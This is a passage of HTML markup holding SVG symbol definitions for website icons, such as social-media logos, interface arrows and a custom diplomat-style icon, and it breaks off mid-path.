		<symbol id="fa-telegram-plane" viewBox="0 0 448 512"><path d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"/></symbol>
		<symbol id="fa-spotify" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></symbol>
		<symbol id="fa-fire" viewBox="0 0 384 512"><path d="M216 23.86c0-23.8-30.65-32.77-44.15-13.04C48 191.85 224 200 224 288c0 35.63-29.11 64.46-64.85 63.99-35.17-.45-63.15-29.77-63.15-64.94v-85.51c0-21.7-26.47-32.23-41.43-16.5C27.8 213.16 0 261.33 0 320c0 105.87 86.13 192 192 192s192-86.13 192-192c0-170.29-168-193-168-296.14z"/></symbol>
		<symbol id="fa-whatsapp" viewBox="0 0 448 512"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"/></symbol>
		<symbol id="fa-link" viewBox="0 0 512 512"><path d="M314.222 197.78c51.091 51.091 54.377 132.287 9.75 187.16-6.242 7.73-2.784 3.865-84.94 86.02-54.696 54.696-143.266 54.745-197.99 0-54.711-54.69-54.734-143.255 0-197.99 32.773-32.773 51.835-51.899 63.409-63.457 7.463-7.452 20.331-2.354 20.486 8.192a173.31 173.31 0 0 0 4.746 37.828c.966 4.029-.272 8.269-3.202 11.198L80.632 312.57c-32.755 32.775-32.887 85.892 0 118.8 32.775 32.755 85.892 32.887 118.8 0l75.19-75.2c32.718-32.725 32.777-86.013 0-118.79a83.722 83.722 0 0 0-22.814-16.229c-4.623-2.233-7.182-7.25-6.561-12.346 1.356-11.122 6.296-21.885 14.815-30.405l4.375-4.375c3.625-3.626 9.177-4.594 13.76-2.294 12.999 6.524 25.187 15.211 36.025 26.049zM470.958 41.04c-54.724-54.745-143.294-54.696-197.99 0-82.156 82.156-78.698 78.29-84.94 86.02-44.627 54.873-41.341 136.069 9.75 187.16 10.838 10.838 23.026 19.525 36.025 26.049 4.582 2.3 10.134 1.331 13.76-2.294l4.375-4.375c8.52-8.519 13.459-19.283 14.815-30.405.621-5.096-1.938-10.113-6.561-12.346a83.706 83.706 0 0 1-22.814-16.229c-32.777-32.777-32.718-86.065 0-118.79l75.19-75.2c32.908-32.887 86.025-32.755 118.8 0 32.887 32.908 32.755 86.025 0 118.8l-45.848 45.84c-2.93 2.929-4.168 7.169-3.202 11.198a173.31 173.31 0 0 1 4.746 37.828c.155 10.546 13.023 15.644 20.486 8.192 11.574-11.558 30.636-30.684 63.409-63.457 54.733-54.735 54.71-143.3-.001-197.991z"/></symbol>
		<symbol id="fa-linkedin" viewBox="0 0 448 512"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"/></symbol>
		<symbol id="fa-apple" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></symbol>
		<symbol id="fa-android" viewBox="0 0 576 512"><path d="M420.55,301.93a24,24,0,1,1,24-24,24,24,0,0,1-24,24m-265.1,0a24,24,0,1,1,24-24,24,24,0,0,1-24,24m273.7-144.48,47.94-83a10,10,0,1,0-17.27-10h0l-48.54,84.07a301.25,301.25,0,0,0-246.56,0L116.18,64.45a10,10,0,1,0-17.27,10h0l47.94,83C64.53,202.22,8.24,285.55,0,384H576c-8.24-98.45-64.54-181.78-146.85-226.55"/></symbol>
		<symbol id="fa-quote-right" viewBox="0 0 13 11"><path d="M3.76095 5.68C3.76095 6.53745 3.50639 7.30782 2.99728 7.99111C2.48816 8.67439 1.79148 9.2103 0.907227 9.59884L1.20868 10.5836C2.8566 10.2218 4.15618 9.37108 5.10742 8.0313C6.07206 6.69153 6.55438 5.25127 6.55438 3.71053C6.55438 2.74589 6.31992 1.92863 5.851 1.25874C5.38208 0.58885 4.72559 0.253906 3.88153 0.253906C3.14465 0.253906 2.52166 0.535259 2.01254 1.09796C1.50343 1.66067 1.24887 2.32386 1.24887 3.08753C1.24887 3.82441 1.47663 4.4407 1.93215 4.93642C2.40108 5.43214 3.01067 5.68 3.76095 5.68Z" fill="#99C2FF"/><path d="M10.0241 5.68C10.0241 6.53745 9.76955 7.30782 9.26043 7.99111C8.75132 8.67439 8.05464 9.2103 7.17038 9.59884L7.47183 10.5836C9.11976 10.2218 10.4193 9.37108 11.3706 8.0313C12.3352 6.69153 12.8175 5.25127 12.8175 3.71053C12.8175 2.74589 12.5831 1.92863 12.1142 1.25874C11.6452 0.58885 10.9887 0.253906 10.1447 0.253906C9.40781 0.253906 8.78481 0.535259 8.2757 1.09796C7.76658 1.66067 7.51203 2.32386 7.51203 3.08753C7.51203 3.82441 7.73979 4.4407 8.19531 4.93642C8.66423 5.43214 9.27383 5.68 10.0241 5.68Z" fill="#99C2FF"/></symbol>
		<symbol id="fa-square-full" viewBox="0 0 512 512"><path d="M512 512H0V0h512v512z"/></symbol>
		<symbol id="fa-map-marker-alt" viewBox="0 0 384 512"><path d="M192 0C85.903 0 0 86.014 0 192c0 71.117 23.991 93.341 151.271 297.424 18.785 30.119 62.694 30.083 81.457 0C360.075 285.234 384 263.103 384 192 384 85.903 297.986 0 192 0zm0 464C64.576 259.686 48 246.788 48 192c0-79.529 64.471-144 144-144s144 64.471 144 144c0 54.553-15.166 65.425-144 272zm-80-272c0-44.183 35.817-80 80-80s80 35.817 80 80-35.817 80-80 80-80-35.817-80-80z"/></symbol>
		<symbol id="fa-usd-circle" viewBox="0 0 496 512"><path d="M291 244l-72-21.9c-9-2.8-15.2-12.1-15.2-22.7 0-12.9 9.2-23.4 20.5-23.4h45c7 0 13.8 1.9 19.9 5.4 6.4 3.7 14.3 3.4 19.7-1.6l12-11.3c7.6-7.2 6.3-19.4-2.3-25.2-13.8-9.3-29.9-14.5-46.4-15.1V112c0-8.8-7.2-16-16-16h-16c-8.8 0-16 7.2-16 16v16c-37.6.1-68.2 32.1-68.2 71.4 0 31.5 20.2 59.7 49.2 68.6l72 21.9c9 2.8 15.2 12.1 15.2 22.7 0 12.9-9.2 23.4-20.5 23.4h-45c-7 0-13.8-1.9-19.9-5.4-6.4-3.7-14.3-3.4-19.7 1.6l-12 11.3c-7.6 7.2-6.3 19.4 2.3 25.2 13.8 9.3 29.9 14.5 46.4 15.1V400c0 8.8 7.2 16 16 16h16c8.8 0 16-7.2 16-16v-16c37.6-.1 68.2-32.1 68.2-71.4 0-31.5-20.2-59.7-49.2-68.6zM248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 448c-110.3 0-200-89.7-200-200S137.7 56 248 56s200 89.7 200 200-89.7 200-200 200z"/></symbol>
		<symbol id="fa-user-friends" viewBox="0 0 640 512"><path d="M480 256c53 0 96-43 96-96s-43-96-96-96-96 43-96 96 43 96 96 96zm0-144c26.5 0 48 21.5 48 48s-21.5 48-48 48-48-21.5-48-48 21.5-48 48-48zM272.1 276c-11.9 0-23.9 1.7-35.5 5.3-14.2 4.3-29.1 6.7-44.7 6.7s-30.5-2.4-44.7-6.7c-11.6-3.5-23.6-5.3-35.5-5.3-36.3 0-71.6 16.2-92.3 46.9C7.2 341.3 0 363.4 0 387.2V432c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48v-44.8c0-23.8-7.2-45.9-19.6-64.3-20.7-30.7-56-46.9-92.3-46.9zM336 432H48v-44.8c0-28.9 18.4-53.6 44.1-63.1 10.3-3.8 21.6-3.7 31.9 0 22.1 7.9 45 11.9 68 11.9s45.8-4 68.1-11.9c10.3-3.7 21.6-3.8 31.9 0 25.7 9.4 44.1 34.2 44.1 63.1V432zM192 256c61.9 0 112-50.1 112-112S253.9 32 192 32 80 82.1 80 144s50.1 112 112 112zm0-176c35.3 0 64 28.7 64 64s-28.7 64-64 64-64-28.7-64-64 28.7-64 64-64zm431.7 237.1C606.4 291.5 577 278 546.8 278c-27.8 0-34.8 10-66.8 10s-39-10-66.8-10c-13.3 0-26.2 3-38.2 8.1 5.8 5.9 11.3 12 16 18.9 4.7 7 8.6 14.4 12 22 3.3-.7 6.7-1.1 10.2-1.1 17.2 0 29.6 10 66.8 10 37.4 0 49.5-10 66.8-10 15.7 0 29.5 6.7 37.1 17.9 5.3 7.9 8.1 17.1 8.1 26.7V400H416v32c0 5.5-.6 10.8-1.6 16H600c22.1 0 40-17.9 40-40v-37.3c0-19.9-6-38.3-16.3-53.6z"/></symbol>
		<symbol id="fa-graduation-cap" viewBox="0 0 640 512"><path d="M606.72 147.91l-258-79.57c-18.81-5.78-38.62-5.78-57.44 0l-258 79.57C13.38 154.05 0 171.77 0 192.02s13.38 37.97 33.28 44.11l22.64 6.98c-2.46 5.19-4.4 10.62-5.7 16.31C39.53 264.6 32 275.33 32 288.01c0 10.78 5.68 19.85 13.86 25.65L20.33 428.53C18.11 438.52 25.71 448 35.95 448h56.11c10.24 0 17.84-9.48 15.62-19.47L82.14 313.66c8.17-5.8 13.86-14.87 13.86-25.65 0-10.6-5.49-19.54-13.43-25.36 1.13-3.55 2.96-6.67 4.85-9.83l54.87 16.92L128 384c0 35.34 85.96 64 192 64s192-28.65 192-64l-14.28-114.26 109-33.62c19.91-6.14 33.28-23.86 33.28-44.11s-13.38-37.96-33.28-44.1zM462.44 374.47c-59.7 34.2-225.9 33.78-284.87 0l11.3-90.36 102.42 31.59c11.15 3.43 32.24 7.77 57.44 0l102.42-31.59 11.29 90.36zM334.59 269.82c-9.44 2.91-19.75 2.91-29.19 0L154.62 223.3l168.31-31.56c8.69-1.62 14.41-9.98 12.78-18.67-1.62-8.72-10.09-14.36-18.66-12.76l-203.78 38.2c-6.64 1.24-12.8 3.54-18.71 6.27L53.19 192l252.22-77.79c9.44-2.91 19.75-2.91 29.19 0l252.22 77.82-252.23 77.79z"/></symbol>
		<symbol id="fa-bell" viewBox="0 0 448 512"><path d="M439.39 362.29c-19.32-20.76-55.47-51.99-55.47-154.29 0-77.7-54.48-139.9-127.94-155.16V32c0-17.67-14.32-32-31.98-32s-31.98 14.33-31.98 32v20.84C118.56 68.1 64.08 130.3 64.08 208c0 102.3-36.15 133.53-55.47 154.29-6 6.45-8.66 14.16-8.61 21.71.11 16.4 12.98 32 32.1 32h383.8c19.12 0 32-15.6 32.1-32 .05-7.55-2.61-15.27-8.61-21.71zM67.53 368c21.22-27.97 44.42-74.33 44.53-159.42 0-.2-.06-.38-.06-.58 0-61.86 50.14-112 112-112s112 50.14 112 112c0 .2-.06.38-.06.58.11 85.1 23.31 131.46 44.53 159.42H67.53zM224 512c35.32 0 63.97-28.65 63.97-64H160.03c0 35.35 28.65 64 63.97 64z"/></symbol>
		<symbol id="fa-bell-slash" viewBox="0 0 640 512"><path d="M633.99 471.02L36 3.51C29.1-2.01 19.03-.9 13.51 6l-10 12.49C-2.02 25.39-.9 35.46 6 40.98l598 467.51c6.9 5.52 16.96 4.4 22.49-2.49l10-12.49c5.52-6.9 4.41-16.97-2.5-22.49zM163.53 368c16.71-22.03 34.48-55.8 41.4-110.58l-45.47-35.55c-3.27 90.73-36.47 120.68-54.84 140.42-6 6.45-8.66 14.16-8.61 21.71.11 16.4 12.98 32 32.1 32h279.66l-61.4-48H163.53zM320 96c61.86 0 112 50.14 112 112 0 .2-.06.38-.06.58.02 16.84 1.16 31.77 2.79 45.73l59.53 46.54c-8.31-22.13-14.34-51.49-14.34-92.85 0-77.7-54.48-139.9-127.94-155.16V32c0-17.67-14.32-32-31.98-32s-31.98 14.33-31.98 32v20.84c-26.02 5.41-49.45 16.94-69.13 32.72l38.17 29.84C275 103.18 296.65 96 320 96zm0 416c35.32 0 63.97-28.65 63.97-64H256.03c0 35.35 28.65 64 63.97 64z"/></symbol>
		<symbol id="fa-linux" viewBox="0 0 448 512"><path d="M220.8 123.3c1 .5 1.8 1.7 3 1.7 1.1 0 2.8-.4 2.9-1.5.2-1.4-1.9-2.3-3.2-2.9-1.7-.7-3.9-1-5.5-.1-.4.2-.8.7-.6 1.1.3 1.3 2.3 1.1 3.4 1.7zm-21.9 1.7c1.2 0 2-1.2 3-1.7 1.1-.6 3.1-.4 3.5-1.6.2-.4-.2-.9-.6-1.1-1.6-.9-3.8-.6-5.5.1-1.3.6-3.4 1.5-3.2 2.9.1 1 1.8 1.5 2.8 1.4zM420 403.8c-3.6-4-5.3-11.6-7.2-19.7-1.8-8.1-3.9-16.8-10.5-22.4-1.3-1.1-2.6-2.1-4-2.9-1.3-.8-2.7-1.5-4.1-2 9.2-27.3 5.6-54.5-3.7-79.1-11.4-30.1-31.3-56.4-46.5-74.4-17.1-21.5-33.7-41.9-33.4-72C311.1 85.4 315.7.1 234.8 0 132.4-.2 158 103.4 156.9 135.2c-1.7 23.4-6.4 41.8-22.5 64.7-18.9 22.5-45.5 58.8-58.1 96.7-6 17.9-8.8 36.1-6.2 53.3-6.5 5.8-11.4 14.7-16.6 20.2-4.2 4.3-10.3 5.9-17 8.3s-14 6-18.5 14.5c-2.1 3.9-2.8 8.1-2.8 12.4 0 3.9.6 7.9 1.2 11.8 1.2 8.1 2.5 15.7.8 20.8-5.2 14.4-5.9 24.4-2.2 31.7 3.8 7.3 11.4 10.5 20.1 12.3 17.3 3.6 40.8 2.7 59.3 12.5 19.8 10.4 39.9 14.1 55.9 10.4 11.6-2.6 21.1-9.6 25.9-20.2 12.5-.1 26.3-5.4 48.3-6.6 14.9-1.2 33.6 5.3 55.1 4.1.6 2.3 1.4 4.6 2.5 6.7v.1c8.3 16.7 23.8 24.3 40.3 23 16.6-1.3 34.1-11 48.3-27.9 13.6-16.4 36-23.2 50.9-32.2 7.4-4.5 13.4-10.1 13.9-18.3.4-8.2-4.4-17.3-15.5-29.7zM223.7 87.3c9.8-22.2 34.2-21.8 44-.4 6.5 14.2 3.6 30.9-4.3 40.4-1.6-.8-5.9-2.6-12.6-4.9 1.1-1.2 3.1-2.7 3.9-4.6 4.8-11.8-.2-27-9.1-27.3-7.3-.5-13.9 10.8-11.8 23-4.1-2-9.4-3.5-13-4.4-1-6.9-.3-14.6 2.9-21.8zM183 75.8c10.1 0 20.8 14.2 19.1 33.5-3.5 1-7.1 2.5-10.2 4.6 1.2-8.9-3.3-20.1-9.6-19.6-8.4.7-9.8 21.2-1.8 28.1 1 .8 1.9-.2-5.9 5.5-15.6-14.6-10.5-52.1 8.4-52.1zm-13.6 60.7c6.2-4.6 13.6-10 14.1-10.5 4.7-4.4 13.5-14.2 27.9-14.2 7.1 0 15.6 2.3 25.9 8.9 6.3 4.1 11.3 4.4 22.6 9.3 8.4 3.5 13.7 9.7 10.5 18.2-2.6 7.1-11 14.4-22.7 18.1-11.1 3.6-19.8 16-38.2 14.9-3.9-.2-7-1-9.6-2.1-8-3.5-12.2-10.4-20-15-8.6-4.8-13.2-10.4-14.7-15.3-1.4-4.9 0-9 4.2-12.3zm3.3 334c-2.7 35.1-43.9 34.4-75.3 18-29.9-15.8-68.6-6.5-76.5-21.9-2.4-4.7-2.4-12.7 2.6-26.4v-.2c2.4-7.6.6-16-.6-23.9-1.2-7.8-1.8-15 .9-20 3.5-6.7 8.5-9.1 14.8-11.3 10.3-3.7 11.8-3.4 19.6-9.9 5.5-5.7 9.5-12.9 14.3-18 5.1-5.5 10-8.1 17.7-6.9 8.1 1.2 15.1 6.8 21.9 16l19.6 35.6c9.5 19.9 43.1 48.4 41 68.9zm-1.4-25.9c-4.1-6.6-9.6-13.6-14.4-19.6 7.1 0 14.2-2.2 16.7-8.9 2.3-6.2 0-14.9-7.4-24.9-13.5-18.2-38.3-32.5-38.3-32.5-13.5-8.4-21.1-18.7-24.6-29.9s-3-23.3-.3-35.2c5.2-22.9 18.6-45.2 27.2-59.2 2.3-1.7.8 3.2-8.7 20.8-8.5 16.1-24.4 53.3-2.6 82.4.6-20.7 5.5-41.8 13.8-61.5 12-27.4 37.3-74.9 39.3-112.7 1.1.8 4.6 3.2 6.2 4.1 4.6 2.7 8.1 6.7 12.6 10.3 12.4 10 28.5 9.2 42.4 1.2 6.2-3.5 11.2-7.5 15.9-9 9.9-3.1 17.8-8.6 22.3-15 7.7 30.4 25.7 74.3 37.2 95.7 6.1 11.4 18.3 35.5 23.6 64.6 3.3-.1 7 .4 10.9 1.4 13.8-35.7-11.7-74.2-23.3-84.9-4.7-4.6-4.9-6.6-2.6-6.5 12.6 11.2 29.2 33.7 35.2 59 2.8 11.6 3.3 23.7.4 35.7 16.4 6.8 35.9 17.9 30.7 34.8-2.2-.1-3.2 0-4.2 0 3.2-10.1-3.9-17.6-22.8-26.1-19.6-8.6-36-8.6-38.3 12.5-12.1 4.2-18.3 14.7-21.4 27.3-2.8 11.2-3.6 24.7-4.4 39.9-.5 7.7-3.6 18-6.8 29-32.1 22.9-76.7 32.9-114.3 7.2zm257.4-11.5c-.9 16.8-41.2 19.9-63.2 46.5-13.2 15.7-29.4 24.4-43.6 25.5s-26.5-4.8-33.7-19.3c-4.7-11.1-2.4-23.1 1.1-36.3 3.7-14.2 9.2-28.8 9.9-40.6.8-15.2 1.7-28.5 4.2-38.7 2.6-10.3 6.6-17.2 13.7-21.1.3-.2.7-.3 1-.5.8 13.2 7.3 26.6 18.8 29.5 12.6 3.3 30.7-7.5 38.4-16.3 9-.3 15.7-.9 22.6 5.1 9.9 8.5 7.1 30.3 17.1 41.6 10.6 11.6 14 19.5 13.7 24.6zM173.3 148.7c2 1.9 4.7 4.5 8 7.1 6.6 5.2 15.8 10.6 27.3 10.6 11.6 0 22.5-5.9 31.8-10.8 4.9-2.6 10.9-7 14.8-10.4s5.9-6.3 3.1-6.6-2.6 2.6-6 5.1c-4.4 3.2-9.7 7.4-13.9 9.8-7.4 4.2-19.5 10.2-29.9 10.2s-18.7-4.8-24.9-9.7c-3.1-2.5-5.7-5-7.7-6.9-1.5-1.4-1.9-4.6-4.3-4.9-1.4-.1-1.8 3.7 1.7 6.5z"/></symbol>
		<symbol id="fa-bars" viewBox="0 0 448 512"><path d="M442 114H6a6 6 0 0 1-6-6V84a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6z"/></symbol>
		<symbol id="fa-times" viewBox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"/></symbol>
		<symbol id="fa-share" viewBox="0 0 512 512"><path d="M503.691 189.836L327.687 37.851C312.281 24.546 288 35.347 288 56.015v80.053C127.371 137.907 0 170.1 0 322.326c0 61.441 39.581 122.309 83.333 154.132 13.653 9.931 33.111-2.533 28.077-18.631C66.066 312.814 132.917 274.316 288 272.085V360c0 20.7 24.3 31.453 39.687 18.164l176.004-152c11.071-9.562 11.086-26.753 0-36.328z"/></symbol>
		<symbol id="fa-sliders-h" viewBox="0 0 512 512"><path d="M496 384H160v-16c0-8.8-7.2-16-16-16h-32c-8.8 0-16 7.2-16 16v16H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h80v16c0 8.8 7.2 16 16 16h32c8.8 0 16-7.2 16-16v-16h336c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-160h-80v-16c0-8.8-7.2-16-16-16h-32c-8.8 0-16 7.2-16 16v16H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h336v16c0 8.8 7.2 16 16 16h32c8.8 0 16-7.2 16-16v-16h80c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-160H288V48c0-8.8-7.2-16-16-16h-32c-8.8 0-16 7.2-16 16v16H16C7.2 64 0 71.2 0 80v32c0 8.8 7.2 16 16 16h208v16c0 8.8 7.2 16 16 16h32c8.8 0 16-7.2 16-16v-16h208c8.8 0 16-7.2 16-16V80c0-8.8-7.2-16-16-16z"/></symbol>
		<symbol id="fa-chevron-up" viewBox="0 0 448 512"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"/></symbol>
		<symbol id="fa-arrow-turn-up" viewBox="0 0 384 512"><path d="M342.6 182.6C336.4 188.9 328.2 192 319.1 192s-16.38-3.125-22.62-9.375L224 109.3V432c0 44.13-35.89 80-80 80H32c-17.67 0-32-14.31-32-32s14.33-32 32-32h112C152.8 448 160 440.8 160 432V109.3L86.62 182.6c-12.5 12.5-32.75 12.5-45.25 0s-12.5-32.75 0-45.25l127.1-128c12.5-12.5 32.75-12.5 45.25 0l128 128C355.1 149.9 355.1 170.1 342.6 182.6z"/></symbol>
		<symbol id="fa-play" viewBox="0 0 448 512"><path d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"/></symbol>
		<symbol id="fa-envelope" viewBox="0 0 512 512"><path d="M64 112c-8.8 0-16 7.2-16 16l0 22.1L220.5 291.7c20.7 17 50.4 17 71.1 0L464 150.1l0-22.1c0-8.8-7.2-16-16-16L64 112zM48 212.2L48 384c0 8.8 7.2 16 16 16l384 0c8.8 0 16-7.2 16-16l0-171.8L322 328.8c-38.4 31.5-93.7 31.5-132 0L48 212.2zM0 128C0 92.7 28.7 64 64 64l384 0c35.3 0 64 28.7 64 64l0 256c0 35.3-28.7 64-64 64L64 448c-35.3 0-64-28.7-64-64L0 128z"/></symbol>
		<symbol id="fa-messages-question" viewBox="0 0 640 512"><path d="M72 48C58.7 48 48 58.7 48 72V248c0 13.3 10.7 24 24 24h48c13.3 0 24 10.7 24 24v19.2L202.7 276c3.9-2.6 8.6-4 13.3-4H344c13.3 0 24-10.7 24-24V72c0-13.3-10.7-24-24-24H72zM0 72C0 32.2 32.2 0 72 0H344c39.8 0 72 32.2 72 72V248c0 39.8-32.2 72-72 72H223.3l-90 60c-7.4 4.9-16.8 5.4-24.6 1.2S96 368.9 96 360V320H72c-39.8 0-72-32.2-72-72V72zM256 352h48v24c0 13.3 10.7 24 24 24h96c4.7 0 9.4 1.4 13.3 4L496 443.2V424c0-13.3 10.7-24 24-24h48c13.3 0 24-10.7 24-24V200c0-13.3-10.7-24-24-24H448V128H568c39.8 0 72 32.2 72 72V376c0 39.8-32.2 72-72 72H544v40c0 8.9-4.9 17-12.7 21.2s-17.3 3.7-24.6-1.2l-90-60H328c-39.8 0-72-32.2-72-72V352zM147.9 96.1c5.5-15.4 20.1-25.7 36.4-25.7h41.3c24.2 0 43.7 19.6 43.7 43.7c0 15.7-8.4 30.1-22 37.9L224 165.4v.3c0 8.8-7.2 16-16 16s-16-7.2-16-16v-9.5c0-5.7 3.1-11 8-13.9l31.4-18c3.6-2.1 5.9-6 5.9-10.2c0-6.5-5.3-11.7-11.7-11.7H184.3c-2.8 0-5.3 1.8-6.3 4.4l-.3 .9c-3 8.3-12.1 12.7-20.4 9.7s-12.7-12.1-9.7-20.4l.3-.9zM185.3 228a22.7 22.7 0 1 1 45.3 0 22.7 22.7 0 1 1 -45.3 0z"/></symbol>
					<!-- Custom Icons -->
			<symbol id="ico-diplomata" viewBox="0 0 53.28 42.95"><path d="M49.6,25.12l3.68-2.58-1.53-2.19-1.5,1L40.32,7.22l7.09-5L45.88.06,36.6,6.56l.7,1c-.67-.15-1.33-.34-2-.54a30.19,30.19,0,0,0-3.05-.78C28.38,5.51,23.12,7.65,20,8.93l-.06,0a7.56,7.56,0,0,1-3.82-.09l1.08-1.55L6.74,0,5.21,2.18,13.47,8,3.53,22.15l-2-1.4L0,22.94l4.19,2.93,1-1.4L7,26.23a5.52,5.52,0,0,0-1.55,3.58,3.68,3.68,0,0,0,3.43,3.51,3.44,3.44,0,0,0,1.18,3,3.44,3.44,0,0,0,2.41,1,4.07,4.07,0,0,0,.7-.1,3.47,3.47,0,0,0,1.18,2.26,3.6,3.6,0,0,0,2.47,1,4.23,4.23,0,0,0,1.12-.18,3.47,3.47,0,0,0,1.16,1.79A3.37,3.37,0,0,0,21.3,43a5.06,5.06,0,0,0,3.09-1.22,1.16,1.16,0,0,0,.18-.2l.91-1.19,1.14.52a14.29,14.29,0,0,0,5.89,1.84,3.24,3.24,0,0,0,2.8-1.25A4.16,4.16,0,0,0,36,39.79a5,5,0,0,0,.79.07,3.61,3.61,0,0,0,3.58-3.65,2.21,2.21,0,0,0,.34.06,3.42,3.42,0,0,0,2.94-1.56,3.93,3.93,0,0,0,.72-2.48l.25,0a3.36,3.36,0,0,0,2.84-1.35,3.6,3.6,0,0,0,.73-2.72,4.58,4.58,0,0,0-1.34-2.5L48.8,24ZM8.1,29.76a3.59,3.59,0,0,1,1.22-2.14l.24-.24c.85-.86,1.3-1.19,1.68-1.19a1.07,1.07,0,0,1,.62.26c.34.25.76.57,0,1.69h0L10.63,29.8a2.84,2.84,0,0,1-1.54.89.83.83,0,0,1-.64-.27A.85.85,0,0,1,8.1,29.76Zm3.74,4.